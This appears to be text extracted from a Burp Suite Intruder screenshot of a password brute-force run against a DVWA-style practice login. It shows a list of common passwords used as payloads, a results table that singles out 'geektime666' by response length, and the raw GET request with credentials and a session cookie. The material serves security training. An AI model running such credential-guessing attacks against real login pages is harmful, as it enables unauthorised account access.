 Payload Sets
You can define one or more payload sets. The number of payload set
Payload set: 1 Payload count: 22
Payload type: Simple list Request count: 22
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are us
Paste
Load ...
Remove
Clear
love
buster
1234567
soccer
hockey
killer
george
admin
Add Enter a new item
Add from list ...
Payload Processing
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
10 geektime666 200 5214
0 200 5198
1 love 200 5198
2 buster 200 5198
4 soccer 200 5198
3 1234567 200 5198
5 hockey 200 5198
6 killer 200 5198
7 george 200 5198
8 admin 200 5198
9 sexy 200 5198
11 123456 200 5198
Request Response
Raw Params Headers Hex
1 GET /vulnerabilities/brute/?username=Geektime&password=geektime666&Login=Login HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://121.196.62.22:8082/vulnerabilities/brute/?username=Geektime&password=geektime666&Login=Login
9 Cookie: PHPSESSID=86hpn43ema0reeccapuke429t0; security=low
10 Upgrade-Insecure-Requests: 1